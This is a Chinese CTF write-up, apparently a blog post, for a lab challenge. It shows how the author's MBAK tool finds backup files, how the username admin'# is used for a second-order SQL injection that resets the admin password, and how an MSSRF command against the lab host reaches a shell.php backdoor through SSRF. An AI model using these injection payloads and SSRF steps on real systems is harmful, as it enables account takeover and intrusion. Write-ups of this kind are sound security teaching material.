Github==>https://github.com/MartinxMax/MBAK

首页

MBAK (网站备份文件爆破工具) v1.0.0 与 MSSRF (SSRF漏洞利用)工具

基础使用

工具的帮助信息

#python3 MBAK.py -h

-url:目标URL

靶场:[攻防世界:难度8星]Background_Management_System

注册登录用户

发现一个修改密码页面,测试发现不存在越权操作

扫描备份文件

将备份文件下载进行代码审计

注册页面的SQL语句

insert into users ( username, password) values(\"$username\", \"$pass\")



登录页面的SQL语句

SELECT * FROM users WHERE username='$username' and password='$password'

mysqli_real_escape_string 是一个 PHP 函数,用于在 SQL 语句中转义特殊字符。这些特殊字符包括单引号、双引号、反斜杠和 NUL(ASCII 值为 0)。

所以这里使用admin’# 是根本不可能进得去的

修改密码页面的SQL语句

UPDATE users SET PASSWORD='$pass' where username='$username' and password='$curr_pass'

以上没有过滤 ' # 符号,可能存在二次注入

注册页面,注册账号:admin'# 密码任意

此时SQL语句为:insert into users ( username, password) values(\"admin'#\", \"123\")

进入修改密码页面,放包

此时SQL语句为:UPDATE users SET PASSWORD='admin' where username='admin'#' and password='admin'

此语句意思为将名字为admin的密码改为admin,注释了后面的条件



登录admin,admin 发现一段文字,其实这不是flag,随着提示去看55ceedfbc97b0a81277a55506c34af36.php

hint{see_55ceedfbc97b0a81277a55506c34af36_php}

这里疑似SSRF漏洞

回到文件,发现Public文件下有shell.php文件

这里就直接使用以上SSRF注入点来执行这个后门文件

#vim Request.conf

## MSSRF

## MSSRF

下载地址:https://github.com/MartinxMax/MSSRF

使用教程:http://t.csdn.cn/eIVFc

#python3 MSSRF.py -url "http://61.147.171.105:62346/xinan/public/55ceedfbc97b0a81277a55506c34af36.php?url=*" -info -exp

Flag

flag{4e8f794089b6b4ef55cd0399dca1433c}

文章介绍了如何使用MBAK工具扫描并下载备份文件,通过代码审计发现SQL注入漏洞。在注册和修改密码过程中,利用未过滤的#符号进行二次注入。此外,文章还揭示了一个SSRF漏洞,通过MSSRF工具执行了Public目录下的shell.php文件,并找到了flag。

文章介绍了如何使用MBAK工具扫描并下载备份文件,通过代码审计发现SQL注入漏洞。在注册和修改密码过程中,利用未过滤的#符号进行二次注入。此外,文章还揭示了一个SSRF漏洞,通过MSSRF工具执行了Public目录下的shell.php文件,并找到了flag。

426

426

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?